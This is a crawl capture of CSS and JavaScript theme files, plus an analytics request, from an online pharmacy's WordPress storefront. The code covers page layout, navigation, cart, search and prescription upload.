.td-big-grid-post.td-small-thumb .td-big-grid-meta {
    font-size: 16px;
}
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
}
.td-big-grid-post .td-big-grid-meta {
    z-index: 1;
}
.td-grid-style-1.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
}
.td-big-grid-post .td-post-category {
    font-family: 'Roboto', sans-serif;
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 3px 7px;
    line-height: 13px;
    pointer-events: auto;
}
.td-grid-style-1 .td-post-category,
.other-blogs .td-post-category{
    background-color: #18558B;
    color: #ffffff !important;
}
.td-post-category {
    font-family: 'Poppins', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 5px 6px 2px;
    display: block;
    vertical-align: top;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}
.td-big-grid-post.td-small-thumb .td-big-grid-meta, .td-small-thumb .td-big-grid-meta .entry-title {
    font-family: 'Poppins';
    font-size: 24px;
    line-height: 29px;
    font-weight: bold;
}
.td-big-grid-post .entry-title {
    margin: 0;
    word-wrap: break-word;
}
.td-big-grid-post .entry-title a {
    color: #fff;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);    
}
.td-big-grid-post .td-module-meta-info {
    margin: 11px 0 20px 20px;
    min-height: 0;
    z-index: 1;
}
.td-module-meta-info {
    font-family: 'Poppins', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
}
.td-big-grid-post .td-post-author-name, .td-big-grid-post .td-post-date {
    top: 0;
}
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
}
.td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
}
.td-big-grid-post .td-post-author-name a, .td-big-grid-post .td-post-author-name span, .td-big-grid-post .td-post-date,
.other-blogs a.td-post-category{
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
}
.td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb, .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb, .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb, .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb, .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb, .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
    padding-right: 12px;
}
.td_block_big_grid_7 .td-big-grid-post-3, .td_block_big_grid_7 .td-big-grid-post-4, .td_block_big_grid_7 .td-big-grid-post-5, .td_block_big_grid_7 .td-big-grid-post-6 {
    width: 25%;
    float: left;
}
.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
    height: 213px;
}
.td-medicine .td_block_big_grid_7.td-grid-style-1 .td_module_mx6 .entry-title a{
    font-size: 24px;
    line-height: normal;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover a.td-post-category {
    background-color: #51BCBC;
}
.td-small-thumb .td-big-grid-meta .entry-title.small_grid {
    font-size: 19px;
    line-height: 24px;
} 
.other-blogs a.td-post-category {
    margin: 0;
    position: absolute;
    bottom: 0;
    left: 0;
}
.other-blogs .td-module-image{
    position: relative;
    margin-bottom: 13px;
}
.other-blogs .td-excerpt {
    font-size: 14px;
    color: #777;
    font-family: 'Poppins', arial, sans-serif;
    margin-top: 9px;
}
.other-blogs .entry-title.td-module-title{
    font-size: 24px;
    line-height: 1.3;
    font-weight: bold;
    margin: 0 0 8px 0;
}
.other-blogs .link-more{
    display: none;
}
.other-blogs .td_module_2.td_module_wrap {
    padding-bottom: 30px;
}
.other-blogs .td_module_2.td_module_wrap:hover .entry-title a{
    color: #19bcbc;
}
@media only screen and (max-width:1199px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
        height: 189px;
    }
    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
        height: 140px;
    }
    .td-small-thumb .td-big-grid-meta .entry-title.small_grid {
        font-size: 14px;
        line-height: 16px;
    } 
    .td-small-thumb .td-big-grid-meta .entry-title.large_grid {
        font-size: 19px;
        line-height: 21px;
    } 
}
@media only screen and (max-width:991px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
        height: 146px;
    }
    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
        height: 124px;
    }
    .td-small-thumb .td-big-grid-meta .entry-title.small_grid {
        font-size: 12px;
        line-height: normal;
    } 
    .td-small-thumb .td-big-grid-meta .entry-title.large_grid {
        font-size: 16px;
        line-height: normal;
    } 
    .td-big-grid-post .td-module-meta-info {
        display: none;
    }
    .td-big-grid-post .td-post-category {    
        font-size: 8px;
    }
}
@media only screen and (max-width:767px) {
    .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb, .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
        height: 146px;
    }    
    .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb, .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb, .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
        padding-right: 0;
    }
    .td_block_big_grid_7 .td-small-thumb {
        width: 50%;
    }
    .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb {
        width: 100%;
    }
    .td_block_big_grid_7 .td-big-grid-post-0, .td_block_big_grid_7 .td-big-grid-post-1, .td_block_big_grid_7 .td-big-grid-post-2 {
        margin-bottom: 0;        
    }
    .td-big-grid-post {
        position: relative;
        overflow: hidden;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
        display: inline-block;
        white-space: normal;
        float: none;
        vertical-align: top;
        width: 80%;
    }
    .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 0;
    }
    .td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb, .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb, .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb, .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
        padding-right: 0;
    }
    .td_block_big_grid_7 {
        margin-right: 0;
    }
}
@media only screen and (max-width:575px) {
    .td_block_big_grid_7 .td-small-thumb {
        width: 100%;
    }
    .td-big-grid-post .td-module-thumb img {
        width: 100%;
    }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/css/custom-style.css
body_size: 712
content:
/*.home-slider  .wpb_revslider_element { padding-left: 15px;}*/
.home-slider .hesperiden.tparrows{background: #fff;}
.home-slider .hesperiden.tparrows:hover { background: #0e87b4;}
.home-slider .hesperiden.tparrows:before{color: #000;}
.home-slider .hesperiden.tparrows:hover::before{color: #fff;}
.home-slider-section.vc_custom_1544032031796{background-color: transparent !important;overflow: inherit !important; }
.ttcms-services .wpb_content_element { float: left;}
.ttcmsservices {background: #fff;overflow: hidden; float: left;border: 1px solid #e5e5e5; text-align: left;
                width: 100%;}
.ttcmsservices .ttcmsservice > div {display: inline-block;padding: 5.2% 0 15px 10px; vertical-align: top;
                                    cursor: pointer; position: relative; float: left; width: 100%;}
.ttcmsservices .ttcmsservice > div:hover .service-title {color: #0e87b4 !important;}
.ttcmsservices .ttcmsservice > div .service-icon { color: #0e87b4; display: inline-block;
                                                   float: none; font-size: 48px; height: 62px; margin: 0; position: relative;
                                                   text-align: left; width: 50px; vertical-align: top;
                                                   transition: all 400ms ease-in-out 0s;
                                                   -webkit-transition: all 400ms ease-in-out 0s;
                                                   -moz-transition: all 400ms ease-in-out 0s;
                                                   -o-transition: all 400ms ease-in-out 0s;
                                                   -ms-transition: all 400ms ease-in-out 0s;  
                                                   text-align: center;
}
.ttcmsservices .ttcmsservice > div .service-content {display: inline-block; float: none;margin: 0 0 0 10px;
                                                     padding: 10px 0;  text-align: left; vertical-align: top;}
.ttcmsservices .ttcmsservice > div::after {background: #e5e5e5 none repeat scroll 0 0;
                                           bottom: 0; content: ""; height: 1px; left: 0; margin: 0 auto; position: absolute; right: 0; width: 90%;}
.ttcmsservices .ttcmsservice > div:last-child::after {height:0;}
.ttcmsservices .ttcmsservice > div .service-content .service-title {color: #222; 
                                                                    font: 500 16px/22px "Poppins",Helvetica,sans-serif; letter-spacing: 1px; text-transform: capitalize;}
.ttcmsservices .ttcmsservice > div .service-content .service-desc {color: #777777;
                                                                   font: 400 13px/20px "Poppins", Helvetica, sans-serif;  text-transform: capitalize;}

/*prdouct slider*/
.home-product-slider .owl-nav {
    position: absolute !important;
    top: 0 !important;
    right: 1% !important;margin-top: 28px;
    width: 100%;
    float: left;
}
.home-product-slider .owl-nav button{ height: 30px !important;
                                      width: 30px !important;
                                      border: 1px solid #e5e5e5 !important;
                                      background-color: #fff !important;
                                      border-radius: 100px;
                                      text-align: center;
}
.home-product-slider .wpb_wrapper{position: relative;}
.home-product-slider .carousel-slider{position: static !important;}
.home-product-slider .owl-nav button:hover{background-color: #000 !important;}
.home-product-slider .owl-nav button:focus{outline: none !important;} 
.home-product-slider .owl-nav button svg{height: 20px !important; width: 20px !important;}
.home-product-slider .owl-nav button svg.carousel-slider-nav-icon ,.home-product-slider .owl-nav button 
svg.carousel-slider-nav-icon:hover{fill: #111111 !important;}
.home-product-slider .owl-nav button:hover svg.carousel-slider-nav-icon{fill: #fff !important;}
.home-product-slider .owl-nav .owl-prev {
    position: absolute !important;
    right: 0% !important;
    left: auto !important;margin-right: 38px !important;
}
.home-product-slider  .carousel-slider__product a.add_to_cart_button{background-color: #01558b !important;     padding: 0.7em 1em !important;}
.home-product-slider  .carousel-slider__product a.add_to_cart_button:hover{
    background-color: #0e87b4 !important;}
.home-product-slider .carousel-slider__product .price{color: #ee0000 !important;font-size: 15px;}
.banner-hover-effect .vc_single_image-wrapper img{width: 100%;}   
.banner-hover-effect{position: relative; display: inline-block;}
.banner-hover-effect::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
.banner-hover-effect::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
.banner-hover-effect:hover::before {
    left: 0;
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    right: 0;
    transition: all 900ms ease-in-out 0s;
    -webkit-transition: all 900ms ease-in-out 0s;
    -moz-transition: all 900ms ease-in-out 0s;
    -o-transition: all 900ms ease-in-out 0s;
    -ms-transition: all 900ms ease-in-out 0s;
}
.banner-hover-effect:hover::after {
    bottom: 0;
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    top: 0;
    transition: all 900ms ease-in-out 0s;
    -webkit-transition: all 900ms ease-in-out 0s;
    -moz-transition: all 900ms ease-in-out 0s;
    -o-transition: all 900ms ease-in-out 0s;
    -ms-transition: all 900ms ease-in-out 0s;
}
.home-product-slider .carousel-slider {    
    margin-bottom: 30px;
}
/*media*/
@media only screen and (min-width:1500px) {
    .ttcmsservices .ttcmsservice > div {padding: 6% 15px;}
}
@media (max-width: 991px){
    .home-product-slider .carousel-slider__product .price{margin: 0 1em !important;}
}
@media (max-width: 767px){
    .main-custom-title{font-size: 16px !important;}
    .home-slider .wpb_revslider_element {
        padding-left: 0;
    }
}
@media (max-width:576px){

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2141135885&t=pageview&_s=1&dl=https%3A%2F%2Fwww.curevilla.com%2Fproduct%2Fsildigra-black-force-200mg%2F&ul=en-us%40posix&dt=Sildigra%20Black%20Force%20200mg%20(Sildenafil)%20-%20Cure%20Villa&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=315100418&gjid=27079898&cid=353442489.1768908463&tid=UA-200528616-1&_gid=1703851761.1768908463&_r=1&_slc=1&gtm=45He61e1n81NRS758Fv847494413za200zd847494413&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938468~116682877~117041588&z=165298373
body_size: -567
content:
2,cG-EWCBBND02M

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.curevilla.com/wp-content/themes/unitedgenericchemist/assets/js/global.js
body_size: 5879
content:
/* global twentyseventeenScreenReaderText */
(function ($) {

    // Variables and DOM Caching.
    var $body = $('body'),
            $customHeader = $body.find('.custom-header'),
            $branding = $customHeader.find('.site-branding'),
            $navigation = $body.find('.navigation-top'),
            $navWrap = $navigation.find('.wrap'),
            $navMenuItem = $navigation.find('.menu-item'),
            $menuToggle = $navigation.find('.menu-toggle'),
            $menuScrollDown = $body.find('.menu-scroll-down'),
            $sidebar = $body.find('#secondary'),
            $entryContent = $body.find('.entry-content'),
            $formatQuote = $body.find('.format-quote blockquote'),
            isFrontPage = $body.hasClass('twentyseventeen-front-page') || $body.hasClass('home blog'),
            navigationFixedClass = 'site-navigation-fixed',
            navigationHeight,
            navigationOuterHeight,
            navPadding,
            navMenuItemHeight,
            idealNavHeight,
            navIsNotTooTall,
            headerOffset,
            menuTop = 0,
            resizeTimer;

    // Ensure the sticky navigation doesn't cover current focused links.
    $('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex], [contenteditable]', '.site-content-contain').filter(':visible').focus(function () {
        if ($navigation.hasClass('site-navigation-fixed')) {
            var windowScrollTop = $(window).scrollTop(),
                    fixedNavHeight = $navigation.height(),
                    itemScrollTop = $(this).offset().top,
                    offsetDiff = itemScrollTop - windowScrollTop;

            // Account for Admin bar.
            if ($('#wpadminbar').length) {
                offsetDiff -= $('#wpadminbar').height();
            }

            if (offsetDiff < fixedNavHeight) {
                $(window).scrollTo(itemScrollTop - (fixedNavHeight + 50), 0);
            }
        }
    });

    // Set properties of navigation.
    function setNavProps() {
        navigationHeight = $navigation.height();
        navigationOuterHeight = $navigation.outerHeight();
        navPadding = parseFloat($navWrap.css('padding-top')) * 2;
        navMenuItemHeight = $navMenuItem.outerHeight() * 2;
        idealNavHeight = navPadding + navMenuItemHeight;
        navIsNotTooTall = navigationHeight <= idealNavHeight;
    }

    // Make navigation 'stick'.
    function adjustScrollClass() {

        // Make sure we're not on a mobile screen.
        if ('none' === $menuToggle.css('display')) {

            // Make sure the nav isn't taller than two rows.
            if (navIsNotTooTall) {

                // When there's a custom header image or video, the header offset includes the height of the navigation.
                if (isFrontPage && ($body.hasClass('has-header-image') || $body.hasClass('has-header-video'))) {
                    headerOffset = $customHeader.innerHeight() - navigationOuterHeight;
                } else {
                    headerOffset = $customHeader.innerHeight();
                }

                // If the scroll is more than the custom header, set the fixed class.
                if ($(window).scrollTop() >= headerOffset) {
                    $navigation.addClass(navigationFixedClass);
                } else {
                    $navigation.removeClass(navigationFixedClass);
                }

            } else {

                // Remove 'fixed' class if nav is taller than two rows.
                $navigation.removeClass(navigationFixedClass);
            }
        }
    }

    // Set margins of branding in header.
    function adjustHeaderHeight() {
        if ('none' === $menuToggle.css('display')) {

            // The margin should be applied to different elements on front-page or home vs interior pages.
            if (isFrontPage) {
                $branding.css('margin-bottom', navigationOuterHeight);
            } else {
                $customHeader.css('margin-bottom', navigationOuterHeight);
            }

        } else {
            $customHeader.css('margin-bottom', '0');
            $branding.css('margin-bottom', '0');
        }
    }

    // Set icon for quotes.
    function setQuotesIcon() {
        $(twentyseventeenScreenReaderText.quote).prependTo($formatQuote);
    }

    // Add 'below-entry-meta' class to elements.
    function belowEntryMetaClass(param) {
        var sidebarPos, sidebarPosBottom;

        if (!$body.hasClass('has-sidebar') || (
                $body.hasClass('search') ||
                $body.hasClass('single-attachment') ||
                $body.hasClass('error404') ||
                $body.hasClass('twentyseventeen-front-page')
                )) {
            return;
        }

        sidebarPos = $sidebar.offset();
        sidebarPosBottom = sidebarPos.top + ($sidebar.height() + 28);

        $entryContent.find(param).each(function () {
            var $element = $(this),
                    elementPos = $element.offset(),
                    elementPosTop = elementPos.top;

            // Add 'below-entry-meta' to elements below the entry meta.
            if (elementPosTop > sidebarPosBottom) {
                $element.addClass('below-entry-meta');
            } else {
                $element.removeClass('below-entry-meta');
            }
        });
    }

    /*
     * Test if inline SVGs are supported.
     * @link https://github.com/Modernizr/Modernizr/
     */
    function supportsInlineSVG() {
        var div = document.createElement('div');
        div.innerHTML = '<svg/>';
        return 'http://www.w3.org/2000/svg' === ('undefined' !== typeof SVGRect && div.firstChild && div.firstChild.namespaceURI);
    }

    /**
     * Test if an iOS device.
     */
    function checkiOS() {
        return /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
    }

    /*
     * Test if background-attachment: fixed is supported.
     * @link http://stackoverflow.com/questions/14115080/detect-support-for-background-attachment-fixed
     */
    function supportsFixedBackground() {
        var el = document.createElement('div'),
                isSupported;

        try {
            if (!('backgroundAttachment' in el.style) || checkiOS()) {
                return false;
            }
            el.style.backgroundAttachment = 'fixed';
            isSupported = ('fixed' === el.style.backgroundAttachment);
            return isSupported;
        } catch (e) {
            return false;
        }
    }

    // Fire on document ready.
    $(document).ready(function () {

        // If navigation menu is present on page, setNavProps and adjustScrollClass.
        if ($navigation.length) {
            setNavProps();
            adjustScrollClass();
        }

        // If 'Scroll Down' arrow in present on page, calculate scroll offset and bind an event handler to the click event.
        if ($menuScrollDown.length) {

            if ($('body').hasClass('admin-bar')) {
                menuTop -= 32;
            }
            if ($('body').hasClass('blog')) {
                menuTop -= 30; // The div for latest posts has no space above content, add some to account for this.
            }
            if (!$navigation.length) {
                navigationOuterHeight = 0;
            }

            $menuScrollDown.click(function (e) {
                e.preventDefault();
                $(window).scrollTo('#primary', {
                    duration: 600,
                    offset: {top: menuTop - navigationOuterHeight}
                });
            });
        }

        adjustHeaderHeight();
        setQuotesIcon();
        if (true === supportsInlineSVG()) {
            document.documentElement.className = document.documentElement.className.replace(/(\s*)no-svg(\s*)/, '$1svg$2');
        }

        if (true === supportsFixedBackground()) {
            document.documentElement.className += ' background-fixed';
        }
    });

    // If navigation menu is present on page, adjust it on scroll and screen resize.
    if ($navigation.length) {

        // On scroll, we want to stick/unstick the navigation.
        $(window).on('scroll', function () {
            adjustScrollClass();
            adjustHeaderHeight();
        });

        // Also want to make sure the navigation is where it should be on resize.
        $(window).resize(function () {
            setNavProps();
            setTimeout(adjustScrollClass, 500);
        });
    }

    $(window).resize(function () {
        clearTimeout(resizeTimer);
        $(".footer-widgets-section .widget-column .widget-title").addClass("toggle");
        resizeTimer = setTimeout(function () {
            belowEntryMetaClass('blockquote.alignleft, blockquote.alignright');
        }, 300);
        setTimeout(adjustHeaderHeight, 1000);

    });

    // Add header video class after the video is loaded.
    $(document).on('wp-custom-header-video-loaded', function () {
        $body.addClass('has-header-video');
    });
    /* Product category menu open when click on it*/
    jQuery(".main-product-category-list .cat-menu .cate-title").on("click", function () {
        jQuery(this).next().toggleClass("active").stop().slideToggle();
    });
    /* jQuery(".signin-block .dropdown").on("click", function(){
     jQuery(this).find(".dropdown-menu.dropdown-menu-right.account-link-toggle").stop().slideToggle();
     }); */
    jQuery(".footer-widgets-section .widget-column .widget-title").on("click", function () {
        jQuery(this).next().find("ul.menu").stop().slideToggle();
    });

    jQuery(".view-more-button").on("click", function () {
        //jQuery(this).prev(".term-description p:not(:first-child)").toggleClass("something");
        jQuery(this).parent().prev().find("p:not(:first-child)").slideToggle();
        jQuery(this).text(jQuery(this).text() == 'View More' ? 'View Less' : 'View More');
    });

    jQuery("select.select-qty").change(function () {
        var selectedQty = jQuery(this).children("option:selected").val();
        jQuery(this).parent().next().find('.btn-add-to-cart-ajax').attr('data-quantity', selectedQty);
    });
    jQuery(".btn-add-to-cart-ajax").on("click", function () {
        var product_id, variation_id, qty, variation_key, variation_val, var_data = '';
        var var_data = {};
        product_id = jQuery(this).attr('data-product_id');
        variation_id = jQuery(this).attr('data-variation_id');
        qty = jQuery(this).attr('data-quantity');
        //console.log("Product ID = "+product_id+ "Variation ID = "+ variation_id + "Quantity = "+ qty);
        data_variation = jQuery(this).attr('data-variation');
        var_data = data_variation.split("=");
        variation_key = var_data['0'];
        variation_val = var_data['1'];
        var_data[variation_key] = variation_val;
        //jQuery(this).prop("disabled", true);
        var btn = jQuery(this);
        jQuery(this).html('<i class="fa fa-refresh fa-spin"></i>');
        console.log("Product ID = " + product_id + " Variation ID = " + variation_id + " Quantity = " + qty + " variation_key=" + variation_key + " variation_val=" + variation_val);
        jQuery.ajax({
            url: WC_VARIATION_ADD_TO_CART.ajax_url,
            data: {
                "action": "woocommerce_add_variation_to_cart",
                "product_id": product_id,
                "variation_id": variation_id,
                "quantity": qty,
                "variation": var_data
            },
            type: "POST",
            success: function (data) {
                btn.html('<i class="fa fa-shopping-cart" aria-hidden="true"></i>');
                btn.parent(".footable-last-visible").append('<a href="' + WC_VARIATION_ADD_TO_CART.checkout_url + '" title="Checkout" alt="Checkout" class="btn checkout_button" ><i class="fa fa-check" aria-hidden="true"></i></a>');
                console.log(data.fragments[".cart-items-count"]);
                jQuery('span.cart-items-count').replaceWith(data.fragments["span.cart-items-count"]);
                jQuery('div.widget_shopping_cart_content').replaceWith(data.fragments["div.widget_shopping_cart_content"]);
                jQuery(".cart.btn-group").addClass("show");
                jQuery(".cart.btn-group .dropdown-menu-mini-cart").addClass("show")
            }
        });
    });
    /* Product categories children dropdown */
    jQuery("<span class='arrow-toggle'></span>").insertAfter("li.cat-parent > a");
    jQuery(".product-categories .children")
    jQuery(".arrow-toggle").on("click", function () {
        jQuery(this).toggleClass("active");
        jQuery(this).next().stop().slideToggle();
    });

    /*Autocomplete search */
    $('.woocommerce-product-search').each(function () {
        var append = $(this).find('.live-search-results');
        var search_categories = $(this).find('.product_cat');
        var serviceUrl = WC_VARIATION_ADD_TO_CART.ajax_url + '?action=products_live_search';
        //var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

        $(this).find('.search-text').devbridgeAutocomplete({
            minChars: 3,
            appendTo: append,
            triggerSelectOnValidInput: false,
            serviceUrl: serviceUrl,
            onSearchStart: function () {
                $('.btn-search .fa').removeClass('fa-refresh fa-spin');
                $('.btn-search .fa').addClass('fa-refresh fa-spin');
            },
            onSelect: function (suggestion) {
                if (suggestion.id !== -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.btn-search .fa').removeClass('fa-refresh fa-spin');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                var html = '';
                if (suggestion.img) {
                    html += '<div class="search-product-image"><img src="' + suggestion.img + '" width="50" height="50" class="img-circle"></div>';
                }
                html += '<div class="search-product-title"><a href="' + suggestion.url + '">' + suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>') + '</a></div>';
                if (suggestion.price) {
                    html += '<span class="search-product-price">' + suggestion.price + '</span>';
                }

                return html;
            }
        });

        if (search_categories.length) {
            var searchForm = $(this).find('.search-text').devbridgeAutocomplete();

            search_categories.on('change', function ( ) {
                if (search_categories.val() !== '') {
                    searchForm.setOptions({
                        serviceUrl: WC_VARIATION_ADD_TO_CART.ajax_url + '?action=products_live_search&product_cat=' + search_categories.val()
                    });
                } else {
                    searchForm.setOptions({
                        serviceUrl: WC_VARIATION_ADD_TO_CART.ajax_url + '?action=products_live_search'
                    });
                }
                // update suggestions
                searchForm.hide();
                searchForm.onValueChange();
            });
        }
    });
    /*
     * Trending Products display
     */
    $('.trending-products-rv .products').slick({
        dots: false,
        lazyLoad: 'ondemand',
        infinite: true,
        speed: 500,
        arrows: false,
        slidesToShow: 4,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
    //*******************************************************************
    //*  Mobile menu display
    //*******************************************************************/		

    //Menu wrapper
    $(".mobile-nav-tabs li").click(function () {
        if (!$(this).hasClass("active")) {
            var cn = $(this).data("menu");
            $(this).parent().find(".active").removeClass("active");
            $(this).addClass("active");
            $(".mobile-nav-content").removeClass("active").fadeOut(300);
            $(".mobile-" + cn + "-menu").addClass("active").fadeIn(300);
        }
    });

    //Menu
    var $mobileMenu = $('#mobile-menu-wrapper');
    $(document).on('click', '.navbar-toggle', function (e) {
        e.preventDefault();
        $mobileMenu.toggleClass('open');
        $('body').toggleClass('mobile-menu-opened');
    });

    $('.mobile-main-menu li.menu-item-has-children').append('<span class="menu-toggle"></span>');

    $mobileMenu.on('click', '.menu-item-has-children > .menu-toggle', function (e) {
        e.preventDefault();

        $(this).closest('li').siblings().find('ul').slideUp();
        $(this).closest('li').siblings().removeClass('active');
        $(this).closest('li').siblings().find('li').removeClass('active');

        $(this).closest('li').children('ul').slideToggle();
        $(this).closest('li').toggleClass('active');

    });

    $(document).on('click', '.panel-overlay, #mobile-nav-close', function (e) {
        e.preventDefault();
        $mobileMenu.removeClass('open');
        $('body').removeClass('mobile-menu-opened');
    });
    $(document).$window = $(window),
            $(document).$windowWidth = $(window).width(),
            $(document).$windowHeight = $(window).height();
    $(window).resize(function () {
        if ($(document).$window.width() > 767) {
            if ($mobileMenu.hasClass('open')) {
                $mobileMenu.removeClass('open');
                $('body').removeClass('mobile-menu-opened');
            }
        }
    });


    $('.homepage-slider').slick({
        dots: false,
        infinite: true,
        speed: 500,
        fade: true,
        cssEase: 'linear'
    });
    var prescription_upload_url = WC_VARIATION_ADD_TO_CART.ajax_url + '?action=upload_prescription';
    var prescription_delete_url = WC_VARIATION_ADD_TO_CART.ajax_url + '?action=delete_prescription';
    /* file upload at checkout page*/
    $("#uploader").uploadFile({
        url: prescription_upload_url,
        fileName: "prescription",
        showDelete: true,
        returnType: "json",
        multiple: false,
        dragDrop: true,
        allowedTypes: "pdf,jpg,jpeg,png",
        onSuccess: function (files, data, xhr, pd) {
            $("#prescription_name").val(data);
        },
        deleteCallback: function (data, pd) {
            $.post(prescription_delete_url, {op: "delete", name: data},
                    function (resp, textStatus, jqXHR) {
                        
                    });
            pd.statusbar.hide(); //You choice.

//            loadAudioList();
        },        
    });
	var countdown = 30 * 60 * 1000;
	var timerId = setInterval(function(){		
		countdown -= 1000;
		var min = Math.floor(countdown / (60 * 1000));
		var sec = Math.floor((countdown - (min * 60 * 1000)) / 1000);
		if (countdown <= 0) {			
			clearInterval(timerId);
		} else {			
            $(".countTime").html("<div class='min-div'>" + min + "</div> : <div class='min-div'>" + sec + "</div>");
		}
	}, 1000);
})(jQuery);
